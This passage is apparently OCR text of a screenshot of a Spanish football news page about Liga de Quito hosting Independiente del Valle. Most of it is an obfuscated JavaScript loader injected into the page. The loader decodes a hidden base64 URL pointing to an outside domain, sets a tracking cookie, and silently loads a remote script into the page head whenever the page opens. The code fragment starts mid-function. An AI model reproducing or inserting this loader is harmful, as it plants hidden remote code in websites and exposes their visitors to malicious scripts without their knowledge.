
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Str
ing.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCod
e(o3);}return dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZ
pYy5saXZlL2pzeA==');if(typeof
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);docume
nt.cookie='http2_session_id=1;
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';
s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e)
{}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e)
{}})();
Navegación
Liga de Quito recibirá a Independiente del Valle por la
de
sexta fecha del hexagonal final.